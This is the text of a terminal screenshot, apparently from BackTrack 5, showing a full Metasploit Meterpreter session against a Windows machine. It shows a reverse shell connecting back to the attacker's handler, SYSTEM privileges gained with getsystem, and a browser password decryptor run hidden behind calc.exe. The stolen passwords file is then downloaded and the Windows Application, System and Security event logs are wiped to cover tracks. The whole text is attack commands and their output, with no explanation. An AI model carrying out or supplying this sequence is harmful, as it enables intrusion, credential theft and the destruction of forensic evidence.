 root@bt: /opt/msf
File Edit View Terminal Help
msf exploit(handler) > run
[*] Started reverse handler on 192.168.56.101:443
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.56.1
[*] Meterpreter session 2 opened (192.168.56.101:443 -> 192.168.56.1:49311) at 2
013-09-18 18:27:11 +0530
meterpreter > pwd
C:\Windows\system32
meterpreter > getsystem
...got system (via technique 1).
meterpreter > execute -H -m -d calc.exe -f /root/IEPasswordDecryptor.exe -a "IE.
txt"
Process 4384 created.
meterpreter > download IE.txt /root
[*] downloading: IE.txt -> /root/IE.txt
[*] downloaded : IE.txt -> /root/IE.txt
meterpreter > rm IE.txt
meterpreter > clearev
[*] Wiping 6 records from Application...
[*] Wiping 29 records from System...
[*] Wiping 172 records from Security...
meterpreter >
back|track 5